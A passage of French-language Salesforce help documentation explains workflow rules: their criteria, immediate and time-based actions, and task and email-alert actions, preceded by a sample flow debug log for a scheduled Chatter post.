20:06:30.234 (2234916000)|WF\_TIME\_TRIGGERS\_BEGIN 20:06:30.248 (2248007000)|WF\_ACTIONS\_END| Flow Trigger: 1; 20:06:30.248 (2248072000)|CODE\_UNIT\_FINISHED| Workflow:Lead 20:06:30.250 (2250129000)|EXECUTION\_FINISHED

Avec des actions planifiées, le journal de débogage ajoute une entrée lors de l'exécution des actions planifiées. Cette entrée séparée du journal de débogage est indiquée ci-dessous dans l'exemple d'action « Publier dans Chatter ». À l'heure prévue, un processus automatisé exécute les actions planifiées. Le journal utilise l'heure UTC (temps universel coordonné) au lieu du fuseau horaire de l'utilisateur. Cependant, les actions sont exécutées sous le nom de l'utilisateur qui a déclenché l'exécution du processus.

« FLOW\_WAIT\_EVENT\_RESUMING\_DETAIL » indique que l'interview reprend pour permettre au processus d'exécuter ses actions planifiées. « alarmDateRef » indique que cette planification est basée sur une valeur de champ. L'action « Publier dans Chatter » est ensuite exécutée.

```
00:14:10.466 (1418357225466561000)|FLOW_BULK_ELEMENT_BEGIN|
  WaitInfo|myWait_myRule_2
00:14:10.469 (1418357225469327000)|FLOW_WAIT_EVENT_RESUMING_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  myWaitEvent_myRule_2|alarmDateRef
00:14:10.469 (1418357225469412000) | FLOW WAIT RESUMING DETAIL |
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myWait_myRule_2|
  0Foxx000000000100:14:10.469 (1418357225469733000)|
  FLOW BULK ELEMENT END|WaitInfo|myWait myRule 2|0|3
00:14:10.469 (1418357225469826000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471235000)|FLOW_RULE_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471275000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myPostWaitRule_myRule_2|true
00:14:10.471 (1418357225471348000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowDecision|myPostWaitDecision_myRule_2
00:14:10.471 (1418357225471441000)|FLOW_ELEMENT_BEGIN|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471486000)|FLOW_ELEMENT_DEFERRED|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471551000)|FLOW_ELEMENT_END|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  FlowActionCall|myRule_2_SA1
00:14:10.471 (1418357225471624000)|FLOW_BULK_ELEMENT_BEGIN|
  FlowActionCall|myRule_2_SA1
00:14:10.841 (1418357225841584000)|FLOW_ACTIONCALL_DETAIL|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|
  myRule_2_SA1|Post to Chatter|chatterPost|true|
  00:14:10.841 (1418357225841661000)|FLOW_VALUE_ASSIGNMENT|
  345ad8ae889702ab70b5df5712b14a3c990e9d-7ea5|myRule_2_SA1|true
00:14:10.841 (1418357225841773000)|FLOW_BULK_ELEMENT_END|
  FlowActionCall|myRule_2_SA1|0|370
```
# <span id="page-4515-0"></span>**Workflow**

Un workflow permet d'automatiser les procédures et les processus internes standard afin de gagner du temps dans votre organisation. Une règle de workflow est le principal conteneur d'un ensemble d'instructions de workflow.

Ces instructions peuvent toujours être résumées dans une instruction conditionnelle if/then telle que :

### **S'il pleut, apporter un parapluie.**

Les règles de workflow peuvent être divisées en deux catégories principales.

- **1.** Critères : la partie « if » de l'instruction conditionnelle « if/then ». En d'autres termes, ce qui doit être vrai dans un enregistrement pour que la règle de workflow exécute des actions associées.
- **2.** Actions : la partie « then » de l'instruction conditionnelle « if/then ». En d'autres termes, les actions qui doivent être exécutées lorsque l'enregistrement remplit les critères.

Dans l'exemple « S'il pleut, apporter un parapluie », le critère est « S'il pleut » et l'action est « apporter un parapluie ». Si le critère n'est pas rempli (s'il ne pleut pas), l'action n'est pas exécutée (vous n'apportez pas de parapluie).

Remarque: Workflow est le seul outil qui peut être utilisé pour automatiser les processus if/then de base. En fait, nous recommandons de commencer par le Générateur de processus.

Lorsqu'un enregistrement remplit tous les critères d'une règle de workflow, les actions de cette règle sont exécutées. En plus des critères, vous devez connaître les différents types d'action.

#### **[Actions de tâche](#page-4521-0)**

Créer une tâche. Par exemple, attribuez des tâches de suivi à un représentant du support.

#### **[Actions d'alerte par e-mail](#page-4523-0)**

Envoyez un e-mail en référençant un modèle d'e-mail. Par exemple, envoyez un e-mail au responsable commercial lorsqu'un représentant qualifie une affaire importante.

#### **[Actions de mise à jour de champ](#page-4524-0)**

Mettez à jour un champ dans l'enregistrement que la règle de workflow a évalué ou dans un champ associé. Par exemple, lors de la création d'un enregistrement utilisateur, définissez le champ Actif sur true.

#### **[Actions de message sortant](#page-4526-0)**

Envoyez un message API configurable sécurisé (au format XML) à un écouteur désigné. Par exemple, envoyez un message à un système HR externe afin d'initier le processus de remboursement d'un rapport de dépenses approuvé.

#### [Création d'une règle the workflow](#page-4516-0)

Automatisez les processus standard de votre organisation en créant une règle de workflow.

[Considérations relatives aux workflow](#page-4535-0)

Prenez connaissance des particularités des règles de workflow et des actions de workflow avant de les utiliser.

#### [Exemples de règles de workflow](#page-4549-0)

Vous recherchez des idées d'utilisation de règles de workflow pour rationaliser votre activité ? Consultez les exemples ci-dessous.

# [Surveillance des actions de workflow en attente](#page-4559-0)

Lorsqu'une règle de workflow présentant des actions chronologiques est déclenchée, utilisez la file d'attente du workflow pour visualiser les actions en attente et les annuler si nécessaire.

# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### [Terminologie du workflow](#page-4559-1)

Les termes ci-après sont utilisés pour décrire les fonctions et les fonctionnalités du workflow.

### CONSULTER ÉGALEMENT :

[Quel outil d'automatisation dois-je utiliser ?](#page-4464-0) [Définition des critères de votre règle de workflow](#page-4517-0) [Exemples de règles de workflow](#page-4549-0)

# <span id="page-4516-0"></span>Création d'une règle the workflow

Automatisez les processus standard de votre organisation en créant une règle de workflow. Visionnez une démonstration :

- 1. [Définition des critères de votre règle de workflow](#page-4517-0) Commencez par créer une règle de workflow en sélectionnant l'objet auquel la règle est associée et en configurant ses critères.
- 2. [Ajout d'actions automatisées à votre règle the workflow](#page-4519-0) Lorsque vous avez défini les critères de votre règle de workflow, identifiez ce qu'il faut faire lorsque ces critères sont remplis.
- 3. [Identification de l'utilisateur du workflow par défaut de votre organisation](#page-4533-0) Sélectionnez un utilisateur de workflow par défaut que Salesforce doit afficher avec une règle de workflow lorsque l'utilisateur à l'origine du déclenchement de cette règle n'est pas actif.
- 4. [Activation de votre règle de workflow](#page-4534-0) Salesforce ne déclenche aucune règle de workflow tant qu'elle n'est pas activée.

Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des règles de workflow et des actions :

**•** « Personnaliser l'application »

# <span id="page-4517-0"></span>Définition des critères de votre règle de workflow

Commencez par créer une règle de workflow en sélectionnant l'objet auquel la règle est associée et en configurant ses critères.

- **1.** Dans Configuration, saisissez *Règles de workflow* dans la case Recherche rapide, puis sélectionnez **Règles de workflow**.
- **2.** Cliquez sur **Nouvelle règle**.
- **3.** Sélectionnez l'objet auquel doit s'appliquer cette règle de workflow.
- **4.** Cliquez sur **Suivant**.
- **5.** Saisissez le nom et la description de la règle.
- **6.** Définissez les critères d'évaluation.



Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **ORISATIONS ISATEUR**

créer ou modifier des es de workflow et des  $ns:$ 

**•** Personnaliser application

#### Évaluer la règle lorsqu'un **Description** enregistrement est :

Par exemple, supposons que la probabilité d'une opportunité doit être supérieure à 50 % pour que son enregistrement remplisse les critères de la règle. Si vous créez une opportunité avec une probabilité de 75 %, la règle de workflow est exécutée. Si vous modifiez la probabilité de cette opportunité à 25 %, la règle n'est pas exécutée. Si vous modifiez la probabilité de cette opportunité de 25 % à 75 %, la règle est exécutée. Avec cette dernière modification, la règle est exécutée car l'enregistrement passe de non conforme aux critères de la règle à conforme aux critères.

- **7.** Saisissez vos critères de règle.
	- **•** Sélectionnez critères sont remplis, puis sélectionnez les critères de filtrage que doit remplir un enregistrement pour déclencher la règle. Par exemple, définissez le filtre sur « Opportunité : montant supérieur à 5 000 » si vous souhaitez que les enregistrements d'opportunité d'un montant supérieur à 5 000 dollars déclenchent la règle. Si votre organisation utilise plusieurs langues, saisissez les valeurs de filtre dans votre langue individuelle. Vous pouvez ajouter jusqu'à 25 critères de filtre contenant chacun jusqu'à 255 caractères.
	- **•** Choisissez l'évaluation de la formule est positive et saisissez une formule renvoyant les valeurs « True » (vrai) ou « False » (faux). Salesforce déclenche la règle si la formule renvoie « True ».

Voici quelques exemples de formules de workflow utiles :

- **–** Si le nombre de postes pourvus est égal au nombre total de candidatures pour un poste, mettez à jour le champ Statut des postes sur « Pourvu ».
- **–** Si les dépenses de kilométrage relatives à la visite du site client sont de 35 cents par kilomètre et dépassent la limite de 1 000 dollars, mettez à jour automatiquement le champ Approbation requise sur « Obligatoire ».
- **–** Si le montant d'une opportunité basée sur une inscription mensuelle est supérieur à 10 000 dollars, créez une tâche pour permettre à son responsable d'effectuer un suivi 60 jours après la fermeture de l'opportunité.

La variable \$Label n'est pas prise en charge dans les formules de règle de workflow. D'autre part, certaines fonctions ne sont pas disponibles dans les formules de règle de workflow.

Conseil: Vous pouvez utiliser des champs de fusion pour les objets directement associés dans les formules de règle de workflow.

#### **8.** Cliquez sur **Enregistrer et Suivant**.

#### CONSULTER ÉGALEMENT :

[Considérations relatives aux workflow](#page-4535-0)

# <span id="page-4519-0"></span>Ajout d'actions automatisées à votre règle the workflow

Lorsque vous avez défini les critères de votre règle de workflow, identifiez ce qu'il faut faire lorsque ces critères sont remplis.

#### [Ajout d'une action immédiate à votre règle the workflow](#page-4520-0)

Comme leur nom l'indique, les **actions immédiates** sont exécutées dès que la règle de workflow a terminé l'évaluation de l'enregistrement.

#### [Ajout d'une action temporelle à votre règle de workflow](#page-4520-1)

Les **Actions temporelles** sont exécutées à des moments spécifiques, par exemple 10 jours avant la date de fermeture de l'enregistrement. Une fois ce délai écoulé, la règle de workflow réévalue l'enregistrement pour s'assurer qu'il remplit toujours les critères de la règle. Le cas échéant, la règle de workflow exécute ces actions.

#### [Actions de tâche](#page-4521-0)

Les actions de tâche déterminent des détails d'une attribution à un utilisateur spécifié par un processus automatisé. Les actions Tâche sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

#### [Actions d'alerte par e-mail](#page-4523-0)

Les alertes par e-mail sont des e-mails générés par un processus automatisé et envoyés à des destinataires désignés. Ces actions contiennent le texte et la liste standard des destinataires d'un e-mail. Les alertes par e-mail sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

#### [Actions de mise à jour de champ](#page-4524-0)

Les actions de mise à jour de champ permettent de mettre automatiquement à jour une valeur de champ. Les mises à jour de champ sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

#### [Actions des messages sortants](#page-4526-0)

Action de workflow, d'approbation ou de jalon qui envoie les informations que vous spécifiez vers le point de destination choisi, par exemple un service externe. La messagerie sortante est définie dans le menu de configuration de Salesforce. Vous devez ensuite configurer le point de destination externe. Vous pouvez créer un écouteur de messages en utilisant l'API SOAP. Les messages sortants sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

#### [Définition d'un déclencheur de flux pour un workflow \(Pilote\)](#page-4531-0)

Créez un déclencheur de flux afin de pouvoir lancer un flux à partir de règles de workflow. Les déclencheurs de flux permettent d'automatiser les processus métiers complexes, tels que la création de flux pour exécuter une logique et le déclenchement d'un flux en fonction d'un événement via des règles de workflow, sans aucune écriture de code. Par exemple, votre flux référence et attribue l'autorisation appropriée à une requête. Créez un déclencheur de flux qui lance le flux dès la création d'une requête. Ainsi, toutes les nouvelles requêtes sont automatiquement définies avec une autorisation par défaut.

### CONSULTER ÉGALEMENT :

[Identification de l'utilisateur du workflow par défaut de votre organisation](#page-4533-0) [Définition des critères de votre règle de workflow](#page-4517-0)



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des règles de workflow et des actions :

**•** Personnaliser l'application

# <span id="page-4520-0"></span>Ajout d'une action immédiate à votre règle the workflow

Comme leur nom l'indique, les **actions immédiates** sont exécutées dès que la règle de workflow a terminé l'évaluation de l'enregistrement.

- **1.** Ouvrez une règle de workflow.
- **2.** Dans la section Actions de workflow immédiates, cliquez sur **Ajouter une action de workflow**.
- **3.** Sélectionnez une option de création d'action ou sélectionnez une action existante.

Pour plus d'informations sur chaque type d'action, reportez-vous à [Workflow](#page-4515-0) à la page 4510.

### CONSULTER ÉGALEMENT :

[Ajout d'actions automatisées à votre règle the workflow](#page-4519-0)

# <span id="page-4520-1"></span>Ajout d'une action temporelle à votre règle de workflow

Les **Actions temporelles** sont exécutées à des moments spécifiques, par exemple 10 jours avant la date de fermeture de l'enregistrement. Une fois ce délai écoulé, la règle de workflow réévalue l'enregistrement pour s'assurer qu'il remplit toujours les critères de la règle. Le cas échéant, la règle de workflow exécute ces actions.

Les actions temporelles et les déclencheurs temporels sont des fonctions complexes. Lorsque vous les utilisez, tenez compte des [considérations](#page-4545-0) associées.

Si vous avez l'intention de configurer des règles de workflow présentant des actions chronologiques, définissez un utilisateur de workflow par défaut. Salesforce associe l'utilisateur de workflow par défaut à une règle de workflow si l'utilisateur à l'origine de la règle n'est plus actif.

- **1.** Ouvrez une règle de workflow.
- **2.** Dans la section Actions de workflow temporelles, cliquez sur **Ajouter un déclencheur temporel**.
	- Remarque: Vous ne pouvez pas ajouter un déclencheur temporel dans les cas suivants :
		- **•** Le critère d'évaluation est défini sur Évaluer la règle lorsqu'un enregistrement est : créé, et à chaque modification pour remplir les critères.
		- **•** La règle est activée.
		- **•** La règle est désactivée, mais la file d'attente de workflow inclut des [actions en attente](#page-4559-0).
- **3.** Spécifiez le nombre de jours ou d'heures suivant ou précédant une date relative à l'enregistrement (par exemple, la date de création ou de modification de l'enregistrement).

Si la règle de workflow est en vigueur à cette date, le déclencheur lance l'action de workflow.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des règles de workflow et des actions :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des règles de workflow et des actions :

**•** Personnaliser l'application

- **4.** Enregistrez votre déclencheur temporel.
- **5.** Dans la section du déclencheur temporel que vous avez créé, cliquez sur **Ajouter une action de workflow**.
- **6.** Sélectionnez une option de création d'action ou sélectionnez une action existante.
- **7.** Cliquez sur **Terminé**.

#### CONSULTER ÉGALEMENT :

[Ajout d'actions automatisées à votre règle the workflow](#page-4519-0) [Considérations relatives aux actions chronologiques et aux déclencheurs temporels](#page-4545-0)

### <span id="page-4521-0"></span>Actions de tâche

Les actions de tâche déterminent des détails d'une attribution à un utilisateur spécifié par un processus automatisé. Les actions Tâche sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

Dans Configuration, saisissez *Tâches* dans la case Recherche rapide, puis sélectionnez **Tâches**. Utilisez ensuite les paramètres ci-dessous pour configurer votre tâche.



Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



Vous remarquerez peut-être que toutes vos tâches contiennent un champ **Créée par**. Lorsqu'il s'agit de tâches, ce champ contient le nom de la personne ayant effectué l'enregistrement déclencheur de la règle et de l'attribution de la tâche.

Les tâches ne déclenchent pas de règles de workflow basées sur les tâches si elles sont créées automatiquement, comme en cliquant sur le bouton **Envoyer un e-mail** ou en utilisant le champ d'adresse Cci E-mail vers Salesforce.

### <span id="page-4523-0"></span>Actions d'alerte par e-mail

Les alertes par e-mail sont des e-mails générés par un processus automatisé et envoyés à des destinataires désignés. Ces actions contiennent le texte et la liste standard des destinataires d'un e-mail. Les alertes par e-mail sont des actions associées à des règles de workflow, des processus d'approbation ou des processus d'autorisation.

Dans Configuration, saisissez *Alertes par e-mail* dans la case Recherche rapide, puis sélectionnez **Alertes par e-mail**. Utilisez ensuite les paramètres ci-dessous pour configurer votre alerte par e-mail.



# Éditions

Disponible avec : Lightning Experience et Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

